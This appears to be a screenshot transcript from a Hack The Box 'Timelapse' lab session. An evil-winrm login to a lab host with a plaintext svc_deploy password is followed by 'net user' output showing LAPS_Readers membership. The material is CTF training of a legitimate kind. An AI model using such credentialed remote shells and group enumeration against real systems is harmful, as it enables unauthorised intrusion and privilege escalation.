 ┌──(kali㉿kali)-[~/htb/Timelapse]
└─$ evil-winrm -i 10.129.227.113 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> net user svc_deploy
User name                    svc_deploy
Full Name                    svc_deploy
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            10/25/2021 12:12:37 PM
Password expires             Never
Password changeable          10/26/2021 12:12:37 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   10/25/2021 12:25:53 PM
Logon hours allowed          All
Local Group Memberships      *Remote Management Use
Global Group memberships     *LAPS_Readers         *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>